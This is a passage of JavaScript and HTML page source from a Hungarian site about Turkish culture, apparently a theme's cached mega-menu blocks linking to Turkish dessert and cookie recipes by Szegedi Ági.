\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet 